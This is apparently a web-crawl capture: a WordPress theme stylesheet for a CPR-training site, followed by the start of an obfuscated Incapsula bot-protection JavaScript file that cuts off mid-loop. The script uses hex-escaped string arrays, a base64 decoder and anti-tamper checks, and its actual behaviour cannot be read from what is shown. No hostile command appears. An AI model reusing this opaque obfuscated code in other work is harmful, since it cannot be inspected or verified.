	font-size:24px;
	line-height:1em;
	color:#fff;
	margin:11px 0 3px;
}
@media (max-width: 1200px) {
	.service-box .service-box_body .title { margin-top:0; }
}
@media (min-width: 768px) and (max-width: 1200px) {
	.service-box .service-box_body .title { font-size:18px; }
}
.service-box .service-box_body .service-box_txt {
	font-size:13px;
	line-height:1.2em;
	color:#fff;
	margin:0;
}
.service-box .service-box_body .btn-align { text-align:left; }
@media (min-width: 768px) and (max-width: 979px) {
	.service-box .service-box_body .btn-align {
		clear:both;
		margin-top:5px;
	}
}
.service-box .service-box_body .btn-align .btn {
	background:none;
	padding:0;
	font:bold 12px/1em 'Ubuntu', sans-serif;
	color:#fea8a8;
	text-transform:uppercase;
}
.service-box .service-box_body .btn-align .btn:before {
	content:"";
	width:13px;
	height:13px;
	display:inline-block;
	background:url(images/btn-arrow.png) no-repeat;
	margin-right:5px;
	position:relative;
	top:2px;
}
.service-box .service-box_body .btn-align .btn:hover { color:#fff; }
@media (max-width: 767px) {
	.posts-grid.recent-solutions li { margin-top:30px; }
	.posts-grid.recent-solutions li:first-child { margin-top:0; }
}
.posts-grid.recent-solutions li .thumbnail { margin-bottom:25px; }
.posts-grid.recent-solutions li h5 {
	margin:0 0 13px 0;
	font:bold 25px/1em 'Ubuntu', sans-serif;
	text-transform:none;
	letter-spacing:0;
}
.posts-grid.recent-solutions li h5 a { color:#797979; }
.posts-grid.recent-solutions li .excerpt { line-height:22px; }
.posts-grid.recent-solutions.recent-solutions li { margin-bottom:17px; }
.hero-unit {
	background:none;
	border-radius:0;
	padding:0;
	margin:0;
}
.hero-unit h1 {
	font-size:30px;
	line-height:30px;
	color:#9a9a9a;
	font-weight:normal;
	border:none !important;
	margin-bottom:18px !important;
	padding:0 !important;
}
.hero-unit h1 strong {
	color:#ea4f5f;
	font-weight:bold;
	font-size:48px;
	line-height:0.9em;
}
@media (max-width: 480px) {
	.hero-unit h1 strong { font-size:30px; }
}
.hero-unit p {
	font-size:14px;
	line-height:18px;
	margin:0 !important;
}
.hero-unit .texts {
	float:left;
	width:80%;
}
@media (max-width: 767px) {
	.hero-unit .texts {
		width:100%;
		float:none;
	}
}
.hero-unit .btn-align {
	float:right;
	margin-top:135px;
}
@media (max-width: 767px) {
	.hero-unit .btn-align {
		float:none;
		margin-top:20px;
	}
}
.hero-unit .btn-align .btn {
	text-transform:uppercase;
	padding:19px 30px;
}
.hero-unit .btn-align .btn:hover { background:#777; }
.home .hr { margin:30px 0 20px; }
.hr { background:#d6d6d6; }
.footer {
	background:none;
	border-top:1px solid #dadada;
}
nav.footer-nav {
	float:none;
	margin:0;
}
nav.footer-nav .menu {
	float:none;
	text-align:left;
}
nav.footer-nav .menu .menu-item {
	padding:0;
	display:block;
	float:none;
	background:url(images/menu-arrow.png) no-repeat 0 12px;
	padding-left:9px;
	margin:0;
}
@media (max-width: 1200px) {
	nav.footer-nav .menu .menu-item {
		padding:3px 0 3px 9px;
		background-position:0 11px;
	}
}
nav.footer-nav .menu .menu-item a { text-transform:uppercase; }
@media (max-width: 1200px) {
	nav.footer-nav .menu .menu-item a { line-height:1.1em; }
}
nav.footer-nav .menu .menu-item a:hover { color:#ea4f5f; }
nav.footer-nav .menu .menu-item.current-menu-item a {
	color:#ea4f5f;
	text-decoration:none;
}
.footer-text {
	float:none;
	font-size:11px;
	line-height:1.6em;
	color:#fff;
	margin:0 0 23px 5px;
	text-transform:uppercase;
	text-align:left;
}
.footer-text a { color:#ea4f5f; }
.social-nets-wrapper { text-align:left; }
.social-nets-wrapper .social {
	display:block;
	padding:0;
	margin:0;
	float:none;
	list-style-type:none;
}
.social-nets-wrapper .social li {
	float:left;
	width:36px;
	height:36px;
	margin:0 0 0 4px;
	transition:all 0.3s ease 0s;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.social-nets-wrapper .social li:first-child { margin:0; }
.social-nets-wrapper .social li.twitter > a { background:url(images/icons/icon-twitter.png) no-repeat; }
.social-nets-wrapper .social li.facebook > a { background:url(images/icons/icon-facebook.png) no-repeat; }
.social-nets-wrapper .social li.google > a { background:url(images/icons/icon-google.png) no-repeat; }
.social-nets-wrapper .social li.mail > a { background:url(images/icons/icon-mail.png) no-repeat; }
.social-nets-wrapper .social li >a {
	width:36px;
	height:36px;
	display:block;
	float:left;
	margin:0 30px 0 0;
	position:relative;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	transition:none;
}
.social-nets-wrapper .social li >a:hover { background-position:0 -36px; }
.social-nets-wrapper .social li >a i { display:none; }
.zoom-icon:before {
	background:url(images/zoom.png) !important;
	width:45px;
	height:45px;
	margin:-22px 0 0 -22px;
}
#back-top-wrapper p a {
	width:42px;
	height:42px;
	opacity:1;
}
#back-top-wrapper p a:hover { background:none; }
#back-top-wrapper p a:hover span {
	background:url(images/totop.png) no-repeat 0 -42px;
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/totop.png',sizingMethod='scroll');
}
#back-top-wrapper p a span {
	width:42px;
	height:42px;
	background:url(images/totop.png) no-repeat 0 0;
	transition:200ms all;
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/totop.png',sizingMethod='scroll');
}
@media (max-width: 600px) {
	#wpadminbar { top:-46px !important; }
}
.error404-holder { padding:80px 0; }
.error404-holder .error404-holder_num { color:#ea4f5f; }
@media (max-width: 767px) {
	.archive_h { margin-top:30px; }
}
.faq-list .marker {
	font-size:15px !important;
	color:#ea4f5f;
	margin-top:2px;
}
blockquote p { line-height:22px; }
.google-map, .flexslider { background:url(images/loading.gif) 50% 50% no-repeat; }
div.ajax-loader, .ajax-loader {
	position:relative;
	top:5px;
	background-image:url(images/loading.gif);
	width:24px;
	padding:24px 0 0 0;
	height:0px !important;
}
span.icon-play-circle {
	display:block;
	width:86px;
	height:86px;
	margin:-43px 0 0 -43px;
	background:url(images/video-zoom.png) no-repeat;
}
span.icon-play-circle:before { display:none !important; }
.ie9 .wpcf7-form p input[type="text"], .ie9 .wpcf7-form p input[type="email"], .ie8 .wpcf7-form p input[type="text"], .ie8 .wpcf7-form p input[type="email"] { padding-top:8px; }
.ie8 h1, .ie8 h2, .ie8 h3, .ie8 h4, .ie8 h5, .ie8 h6 { line-height:1.2em; }
.ie8 .wpcf7-form .wpcf7-not-valid-tip { font-size:8px !important; }
.ie8 .nav__primary .sf-menu >li:after {
	padding:0;
	left:0;
}
.ie8 .nav__primary .sf-menu >li >a { padding:51px 15px 71px; }
.ie8 .nav__primary .sf-menu >li >.sub-menu { width:120px; }
.ie8 .nav__primary .sf-menu >li:before { z-index:-1; }
.ie8 .nav__primary .sf-menu >li:after { display:none !important; }
.ie8 .nav__primary .sf-menu >li:hover { background:#ea4f5f; }
.ie8 .nav__primary .sf-menu >li.current-menu-item { background:#ea4f5f; }
.ie8 .nav__primary .sf-menu >li.sfHover { background:#ea4f5f; }
.ie8 .logo { margin:50px 0 30px 0; }
.ie8 .logo .logo_tagline {
	top:0;
	margin:5px 0 0;
	left:0;
	display:block;
}
.ie8 .logo .logo_h__txt { top:0; }
.ie8 .slider-sidebar-main:after {
	height:10px;
	background:url(images/slider-shadow-ie8.png) 50% 0 no-repeat;
}
.ie8 .slider-sidebar-main .span2 { width:159px; }
.ie8 .camera_caption { top:40px; }
.ie8 .camera_thumbs_cont { display:none !important; }
.ie8 .clients img.size-full { width:100%; }
.ie8 [id*="categories"] ul li, .ie8 [id*="archives"] ul li, .ie8 [id*="nav_menu"] ul li, .ie8 .list.custom-list ul li, .ie8 nav.footer-nav ul li {
	padding:3px 0 3px 9px;
	background-position:0 11px;
}
.ie8 [id*="categories"] ul li a, .ie8 [id*="archives"] ul li a, .ie8 [id*="nav_menu"] ul li a, .ie8 .list.custom-list ul li a, .ie8 nav.footer-nav ul li a { line-height:1.1em; }
.ie8 nav.footer-nav .menu .menu-item {
	padding:3px 0 3px 9px;
	background-position:0 11px;
}
.ie8 nav.footer-nav .menu .menu-item a { line-height:1.1em; }
.ie8 .search-form .search-form_it { padding-top:7px; }
.ie8 .search-form .search-form_is {
	display:block;
	margin:0;
}
.ie8 .slider-sidebar-wrap ul li:first-child a {
	height:172px;
	min-height:inherit !important;
}
.ie8 .slider-sidebar-wrap ul li a {
	font-size:30px;
	padding-top:30px;
	height:173px;
	min-height:inherit !important;
}
.ie8 .service-box .service-box_body .title {
	margin-top:0;
	font-size:18px;
}
.ie8 .posts-grid.recent-solutions .thumbnail, .ie8 .posts-grid.managment-team .thumbnail { width:100%; }
.ie8 .clients a {
	width:100%;
	display:inline-block;
}
.ie8 .clients img.size-full { width:100% !important; }
.ie8 .comment-author {
	width:80px !important;
	height:auto !important;
	margin-right:30px;
}
.ie8 .comment-author img {
	width:80px !important;
	height:80px !important;
}
.ie8 .post-author_gravatar { width:80px !important; }
.ie8 .comments-custom_li .thumbnail { width:88px !important; }
.ie8 .comments-custom_li .avatar { width:80px !important; }
.ie8 #respond #commentform p input {
	padding-top:7px;
	height:36px;
}
.ie8 #respond #commentform p input.btn {
	padding:13px 22px;
	height:40px;
	line-height:1.2em;
}
.off-site-payment-gateway {
	width:160px;
	position:relative;
	float:left;
}
div#moneris_hpp-payment-option-dv {
	margin-right:80px;
	margin-left:20px;
}
h3#off_line_payment {
	clear:both;
	margin-top:20px;
	display:block;
	float:left;
	width:100%;
}
#check-payment-option-dv {
	width:100%;
	position:relative;
	float:left;
}
p#external-link-msg-pg {
	clear:both;
	margin-top:20px;
	display:block;
	float:left;
	width:100%;
}
h3#off_line_payment { display:none !important; }
#check-payment-option-form-dv { display:block; }
a#check-payment-option-lnk { display:none !important; }
#check-payment-option-form-dv .event-display-boxes { display:none !important; }
a#finalize_check {
	float:none !important;
	text-align:center;
}
table.espresso-table thead.espresso-table-header-row {
	border-top:1px solid #eee;
	border-left:1px solid #eee;
	border-right:1px solid #eee;
}
table.espresso-table thead.espresso-table-header-row tr th {
	padding-left:10px;
	text-align:left;
	border-right:1px solid #eee;
}
table.espresso-table tbody {
	border-top:1px solid #eee;
	border-right:1px solid #eee;
}
table.espresso-table tbody tr.espresso-table-row { border-bottom:1px solid #eee; }
table.espresso-table tbody tr.espresso-table-row td {
	font-size:0.9rem;
	text-align:left;
	padding-left:10px;
	border-left:1px solid #eee;
}
table.espresso-table tbody tr.espresso-table-row td td.event_registration_link {
	padding-right:10px;
	border-right:1px solid #eee;
}
@media (max-width: 600px) {
	table.espresso-table tbody tr.espresso-table-row td { font-size:0.7rem; }
}
@media (max-width: 450px) {
	#event_wrapper { overflow-x:scroll; }
	#event_wrapper table#ee_filter_table { min-width:320px; }
}
.event_time .span_event_time_value { line-height:1em; }
.start_date .span_event_date_value { line-height:1em; }
.start_date .espresso_ical_link {
	position:relative;
	top:-5px;
	margin-left:10px;
}
.transition { transition:all 0.3s ease 0s; }
.clearfix { *zoom:1; }
.clearfix:before, .clearfix:after {
	display:table;
	content:"";
	line-height:0;
}
.clearfix:after { clear:both; }
.hide-text {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0;
}
.input-block-level {
	display:block;
	width:100%;
	min-height:30px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}


/*shubham*/
.about-wraper.covid h1:first-child {
    margin-top: 0;
}
.about-wraper.covid h1 {
    font-size: 17px;
    letter-spacing: 0.5px;
    margin-bottom: 5px;
    margin-top: 25px;
}
.testimonial-section {
    padding-left: 50px;
}
.testimonial-section .user-saying {
    margin-left: 50px;
}
.slider-parent .testi-user-img h2 {
    font-size: 45px;
    padding-top: 60px!important;
    padding-left:0px;
}
.gallery-thumbs{
	    height: 60%;
}

.testimonial-section .quote {
    height: 90%;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.torontocpr.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25705
content:
var _0xfe73=['\x77\x70\x54\x44\x74\x6a\x55\x3d','\x52\x73\x4f\x51\x52\x63\x4f\x61','\x77\x72\x4d\x2b\x77\x70\x46\x6a\x43\x31\x58\x43\x75\x41\x3d\x3d','\x45\x58\x54\x43\x6f\x46\x62\x44\x67\x38\x4f\x53\x77\x34\x58\x43\x68\x55\x41\x79\x77\x36\x73\x57\x77\x6f\x6f\x3d','\x56\x63\x4b\x33\x64\x51\x3d\x3d','\x41\x6d\x44\x43\x6c\x77\x3d\x3d','\x59\x4d\x4b\x31\x4f\x67\x3d\x3d','\x4c\x63\x4f\x75\x65\x4d\x4f\x52\x55\x4d\x4f\x43\x77\x71\x58\x43\x73\x51\x66\x44\x6f\x44\x66\x43\x67\x63\x4f\x58\x77\x72\x76\x43\x6a\x68\x56\x47\x77\x72\x54\x44\x6d\x43\x46\x62\x64\x31\x41\x75\x54\x46\x6e\x44\x72\x4d\x4b\x73\x53\x4d\x4f\x41\x77\x34\x64\x6f\x77\x71\x55\x72\x77\x6f\x4d\x79\x4f\x63\x4b\x58\x77\x70\x7a\x43\x72\x51\x3d\x3d','\x50\x47\x6e\x43\x73\x41\x3d\x3d','\x77\x71\x4a\x52\x77\x70\x41\x3d','\x77\x35\x68\x66\x63\x51\x3d\x3d','\x41\x42\x54\x44\x67\x67\x3d\x3d','\x56\x73\x4b\x31\x65\x38\x4f\x59','\x4e\x6d\x66\x43\x73\x56\x49\x3d','\x77\x36\x6a\x43\x70\x4d\x4b\x50\x41\x73\x4f\x4b\x52\x41\x49\x3d','\x59\x38\x4b\x4f\x4f\x41\x3d\x3d','\x77\x71\x42\x39\x77\x71\x38\x3d','\x77\x34\x46\x6f\x56\x77\x3d\x3d','\x77\x72\x73\x76\x77\x6f\x73\x3d','\x54\x73\x4b\x66\x47\x51\x3d\x3d','\x48\x6e\x2f\x43\x70\x51\x3d\x3d','\x77\x72\x4c\x44\x6d\x6a\x4d\x3d','\x77\x34\x4c\x43\x76\x32\x77\x3d','\x4a\x32\x54\x43\x74\x41\x3d\x3d','\x56\x38\x4b\x46\x4d\x67\x3d\x3d','\x55\x63\x4b\x61\x77\x71\x49\x3d','\x5a\x4d\x4b\x72\x51\x41\x3d\x3d','\x64\x54\x63\x4f','\x77\x35\x6e\x44\x72\x6d\x50\x44\x6a\x32\x76\x44\x72\x54\x6e\x44\x6b\x4d\x4f\x61\x57\x73\x4f\x51\x52\x73\x4f\x64\x77\x72\x2f\x43\x71\x68\x74\x59\x43\x55\x48\x43\x6b\x44\x66\x44\x6f\x77\x3d\x3d','\x77\x6f\x4c\x44\x6a\x54\x59\x57\x53\x41\x3d\x3d','\x50\x44\x35\x30\x77\x70\x56\x48\x47\x78\x37\x44\x68\x63\x4b\x41\x77\x36\x31\x57','\x77\x37\x7a\x43\x73\x63\x4b\x58\x50\x38\x4f\x58','\x55\x4d\x4b\x71\x46\x41\x3d\x3d','\x77\x6f\x7a\x44\x6b\x38\x4b\x73','\x77\x37\x46\x71\x53\x6e\x77\x3d','\x57\x56\x48\x43\x76\x73\x4b\x2f\x4e\x73\x4f\x37\x49\x51\x3d\x3d','\x77\x72\x44\x43\x6b\x31\x50\x43\x74\x47\x50\x43\x72\x7a\x58\x43\x74\x63\x4f\x44\x47\x63\x4f\x5a\x47\x73\x4f\x53\x77\x37\x34\x3d','\x77\x35\x30\x6e\x77\x35\x52\x46\x4b\x38\x4b\x38\x77\x37\x6e\x44\x6c\x57\x30\x55\x50\x78\x6f\x69\x77\x70\x41\x3d','\x46\x73\x4f\x61\x42\x77\x45\x6b\x77\x36\x30\x51\x77\x34\x7a\x44\x75\x68\x66\x43\x68\x31\x55\x65','\x51\x4d\x4b\x64\x4e\x32\x58\x43\x67\x46\x4c\x44\x6a\x73\x4b\x52\x65\x63\x4f\x52\x50\x30\x41\x68\x4e\x38\x4f\x63\x77\x71\x4c\x44\x6e\x77\x3d\x3d','\x77\x71\x63\x2b\x77\x6f\x74\x54','\x63\x6b\x38\x41\x4d\x42\x6c\x34\x77\x36\x6b\x4c','\x57\x63\x4f\x49\x77\x35\x6b\x37\x42\x4d\x4b\x75\x58\x6c\x66\x44\x6d\x46\x52\x74\x48\x41\x54\x44\x68\x7a\x4d\x38\x77\x35\x49\x63\x63\x67\x3d\x3d','\x77\x72\x33\x43\x76\x46\x51\x3d','\x59\x73\x4b\x45\x4d\x58\x6b\x3d','\x77\x70\x4d\x65\x77\x72\x45\x3d','\x77\x72\x62\x43\x70\x63\x4f\x43','\x77\x71\x54\x44\x74\x73\x4b\x4c\x56\x46\x4c\x44\x72\x38\x4f\x37\x77\x37\x7a\x43\x6d\x63\x4b\x5a\x49\x73\x4b\x45\x77\x72\x52\x4b\x53\x73\x4b\x77\x57\x44\x4c\x44\x6e\x77\x74\x2f\x56\x63\x4b\x78\x43\x73\x4b\x44\x77\x34\x55\x2f\x59\x31\x66\x44\x67\x77\x3d\x3d','\x77\x35\x70\x6c\x54\x48\x7a\x43\x73\x6b\x44\x44\x67\x63\x4f\x4d\x77\x34\x67\x57\x77\x70\x7a\x43\x6b\x38\x4f\x59\x77\x6f\x5a\x6b\x4a\x38\x4b\x6f\x64\x51\x3d\x3d','\x66\x53\x63\x6b\x77\x6f\x30\x4c\x4e\x46\x72\x44\x6d\x4d\x4f\x41\x77\x37\x51\x3d','\x77\x6f\x58\x43\x6e\x33\x45\x3d','\x44\x63\x4b\x42\x77\x37\x67\x3d','\x77\x6f\x54\x44\x75\x42\x62\x43\x73\x67\x3d\x3d','\x48\x41\x33\x44\x6e\x63\x4b\x77\x4f\x63\x4b\x61\x4f\x67\x3d\x3d','\x66\x32\x35\x75\x77\x35\x4c\x44\x76\x33\x35\x49\x77\x71\x48\x43\x71\x4d\x4b\x6d\x61\x63\x4b\x47\x77\x71\x7a\x44\x72\x73\x4f\x63\x4d\x63\x4f\x55\x57\x67\x7a\x44\x75\x4d\x4f\x37\x77\x37\x72\x44\x72\x4d\x4f\x42\x77\x70\x38\x3d','\x63\x31\x48\x43\x73\x67\x3d\x3d','\x77\x70\x4c\x43\x6b\x4d\x4b\x6a','\x77\x71\x44\x44\x6b\x4d\x4b\x73\x4f\x51\x3d\x3d','\x77\x36\x37\x43\x6b\x6c\x56\x30\x57\x54\x35\x7a','\x77\x34\x76\x43\x6e\x53\x6b\x61\x54\x73\x4b\x2f\x77\x72\x4c\x44\x67\x63\x4f\x45\x77\x34\x70\x79\x44\x48\x58\x44\x6a\x73\x4b\x31\x77\x71\x4c\x43\x6b\x63\x4b\x7a\x77\x6f\x2f\x43\x6a\x38\x4b\x52\x77\x37\x31\x39\x77\x71\x67\x59\x4b\x77\x68\x51\x50\x38\x4b\x46\x77\x71\x6f\x3d','\x77\x72\x54\x44\x71\x38\x4b\x45','\x77\x37\x33\x43\x76\x45\x49\x3d','\x65\x6c\x58\x43\x76\x73\x4b\x4f','\x77\x71\x33\x43\x6d\x4d\x4b\x64\x77\x71\x39\x34\x58\x73\x4f\x49','\x4a\x77\x45\x48\x4f\x77\x52\x69\x77\x36\x30\x63\x77\x34\x48\x43\x73\x67\x54\x43\x76\x55\x6e\x44\x6a\x42\x42\x52\x77\x37\x2f\x43\x6f\x77\x3d\x3d','\x77\x70\x50\x44\x71\x43\x30\x3d','\x55\x38\x4f\x66\x77\x72\x30\x3d','\x77\x71\x5a\x51\x77\x70\x44\x43\x6e\x51\x3d\x3d','\x77\x70\x7a\x43\x70\x73\x4f\x38\x77\x6f\x4e\x6b\x77\x34\x30\x6d','\x77\x36\x51\x36\x77\x37\x50\x44\x72\x38\x4f\x41\x53\x63\x4b\x53\x77\x6f\x76\x43\x6e\x79\x4a\x57\x54\x48\x73\x56\x51\x73\x4b\x7a\x62\x45\x46\x42\x77\x37\x41\x3d','\x77\x6f\x76\x43\x73\x58\x4c\x43\x6a\x48\x76\x43\x76\x6a\x48\x43\x67\x67\x3d\x3d','\x77\x6f\x54\x44\x71\x69\x4d\x3d','\x77\x37\x68\x68\x53\x67\x3d\x3d','\x77\x34\x45\x4c\x77\x36\x78\x6f','\x61\x4d\x4b\x52\x46\x4d\x4f\x62\x56\x32\x58\x44\x76\x41\x3d\x3d','\x63\x47\x6b\x65','\x77\x72\x31\x30\x77\x34\x78\x65\x4e\x38\x4f\x43','\x77\x70\x4c\x43\x73\x4d\x4f\x42\x77\x72\x70\x39\x77\x34\x55\x78\x77\x35\x55\x30\x4f\x32\x72\x43\x6b\x68\x44\x44\x6d\x38\x4f\x36\x77\x37\x55\x4f\x57\x54\x6f\x3d','\x77\x35\x37\x44\x69\x38\x4b\x4a','\x66\x79\x4d\x33\x77\x6f\x77\x63\x45\x77\x3d\x3d','\x63\x73\x4f\x65\x51\x73\x4f\x4c\x66\x73\x4f\x47\x77\x71\x62\x43\x73\x52\x50\x44\x71\x7a\x4d\x3d','\x47\x68\x46\x31\x77\x35\x72\x44\x76\x6d\x35\x66\x77\x71\x54\x43\x76\x63\x4f\x5a\x64\x4d\x4b\x5a\x77\x72\x6e\x43\x6b\x63\x4f\x57\x4e\x38\x4f\x63\x51\x67\x6e\x44\x76\x4d\x4f\x35\x77\x37\x54\x44\x73\x38\x4f\x37\x77\x6f\x68\x69\x77\x35\x77\x6f\x77\x72\x73\x38\x58\x77\x67\x3d','\x77\x6f\x54\x43\x73\x58\x7a\x43\x6e\x57\x50\x43\x73\x69\x72\x43\x69\x51\x3d\x3d','\x77\x35\x6c\x6b\x58\x58\x6a\x43\x70\x30\x33\x44\x6c\x38\x4f\x52','\x77\x71\x78\x2f\x77\x36\x2f\x44\x73\x73\x4f\x4f\x54\x67\x3d\x3d','\x49\x44\x50\x44\x70\x67\x3d\x3d','\x53\x73\x4b\x4e\x47\x51\x3d\x3d','\x42\x58\x54\x43\x6a\x51\x3d\x3d','\x57\x73\x4f\x55\x77\x72\x30\x73','\x46\x6e\x66\x43\x67\x47\x4a\x45\x42\x63\x4b\x34','\x77\x35\x76\x43\x71\x73\x4f\x6d\x77\x72\x52\x73\x77\x35\x41\x63\x77\x34\x59\x74\x43\x79\x44\x44\x6b\x77\x3d\x3d','\x77\x34\x52\x67\x53\x51\x3d\x3d','\x56\x63\x4b\x55\x77\x70\x35\x41\x77\x34\x63\x71\x77\x37\x34\x70\x77\x71\x39\x49\x77\x35\x48\x44\x68\x43\x58\x43\x73\x38\x4b\x52\x57\x4d\x4b\x35\x62\x6d\x78\x52\x52\x73\x4f\x66\x77\x36\x62\x43\x6c\x4d\x4f\x6c\x49\x79\x78\x34\x66\x63\x4b\x70\x77\x70\x67\x39\x4c\x68\x50\x43\x76\x63\x4b\x69\x62\x4d\x4b\x6a\x52\x38\x4f\x38\x77\x70\x62\x43\x73\x63\x4b\x77\x42\x6d\x78\x33\x43\x73\x4f\x68\x77\x70\x31\x74\x4a\x73\x4b\x52\x77\x6f\x41\x63\x65\x44\x4d\x67\x52\x73\x4b\x71\x63\x6e\x52\x30\x77\x70\x72\x44\x6a\x73\x4b\x62\x66\x41\x48\x44\x68\x77\x3d\x3d','\x77\x72\x68\x35\x77\x70\x44\x44\x73\x63\x4b\x62\x77\x37\x77\x3d','\x77\x36\x2f\x43\x74\x77\x7a\x44\x73\x73\x4f\x6d','\x54\x55\x44\x43\x71\x38\x4b\x5a\x4b\x77\x3d\x3d','\x61\x38\x4b\x62\x41\x38\x4f\x36\x55\x32\x33\x44\x74\x30\x51\x3d','\x49\x4d\x4f\x6f\x53\x54\x6b\x68\x77\x6f\x67\x70\x77\x37\x76\x43\x71\x58\x6f\x4f\x77\x6f\x7a\x43\x6d\x51\x66\x44\x6e\x63\x4b\x4f\x54\x6d\x30\x3d','\x77\x35\x52\x65\x77\x6f\x49\x3d'];(function(_0x5c38c7,_0x48617d){var _0x1ae789=function(_0x5c8d8e){while(--_0x5c8d8e){_0x5c38c7['\x70\x75\x73\x68'](_0x5c38c7['\x73\x68\x69\x66\x74']());}};var _0x4d123f=function(){var _0x1ee6cf={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x182ea5,_0x3f7954,_0x434ac8,_0x1dc1de){_0x1dc1de=_0x1dc1de||{};var _0x1c1cb4=_0x3f7954+'\x3d'+_0x434ac8;var _0x29488e=0x0;for(var _0x29488e=0x0,_0x1fd644=_0x182ea5['\x6c\x65\x6e\x67\x74\x68'];_0x29488e<_0x1fd644;_0x29488e++){var _0x3dd21f=_0x182ea5[_0x29488e];_0x1c1cb4+='\x3b\x20'+_0x3dd21f;var _0x86ed6a=_0x182ea5[_0x3dd21f];_0x182ea5['\x70\x75\x73\x68'](_0x86ed6a);_0x1fd644=_0x182ea5['\x6c\x65\x6e\x67\x74\x68'];if(_0x86ed6a!==!![]){_0x1c1cb4+='\x3d'+_0x86ed6a;}}_0x1dc1de['\x63\x6f\x6f\x6b\x69\x65']=_0x1c1cb4;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x503caf,_0x86da3c){_0x503caf=_0x503caf||function(_0x28992b){return _0x28992b;};var _0x181151=_0x503caf(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x86da3c['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2e3695=function(_0x14d27e,_0x45beeb){_0x14d27e(++_0x45beeb);};_0x2e3695(_0x1ae789,_0x48617d);return _0x181151?decodeURIComponent(_0x181151[0x1]):undefined;}};var _0x5fcc93=function(){var _0x368449=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x368449['\x74\x65\x73\x74'](_0x1ee6cf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1ee6cf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5fcc93;var _0x4a2d3d='';var _0x1b22d6=_0x1ee6cf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1b22d6){_0x1ee6cf['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1b22d6){_0x4a2d3d=_0x1ee6cf['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1ee6cf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4d123f();}(_0xfe73,0x7f));var _0x3fe7=function(_0x5c38c7,_0x48617d){_0x5c38c7=_0x5c38c7-0x0;var _0x1ae789=_0xfe73[_0x5c38c7];if(_0x3fe7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x11f29c=function(){return this;};var _0x4d123f=_0x11f29c();var _0x1ee6cf='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4d123f['\x61\x74\x6f\x62']||(_0x4d123f['\x61\x74\x6f\x62']=function(_0x182ea5){var _0x3f7954=String(_0x182ea5)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x434ac8=0x0,_0x1dc1de,_0x1c1cb4,_0x31f8e1=0x0,_0x29488e='';_0x1c1cb4=_0x3f7954['\x63\x68\x61\x72\x41\x74'](_0x31f8e1++);~_0x1c1cb4&&(_0x1dc1de=_0x434ac8%0x4?_0x1dc1de*0x40+_0x1c1cb4:_0x1c1cb4,_0x434ac8++%0x4)?_0x29488e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1dc1de>>(-0x2*_0x434ac8&0x6)):0x0){_0x1c1cb4=_0x1ee6cf['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1c1cb4);}return _0x29488e;});}());var _0x1fd644=function(_0x3dd21f,_0x86ed6a){var _0x503caf=[],_0x86da3c=0x0,_0x28992b,_0x181151='',_0x2e3695='';_0x3dd21f=atob(_0x3dd21f);for(var _0x14d27e=0x0,_0x45beeb=_0x3dd21f['\x6c\x65\x6e\x67\x74\x68'];_0x14d27e<_0x45beeb;_0x14d27e++){_0x2e3695+='\x25'+('\x30\x30'+_0x3dd21f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x14d27e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3dd21f=decodeURIComponent(_0x2e3695);for(var 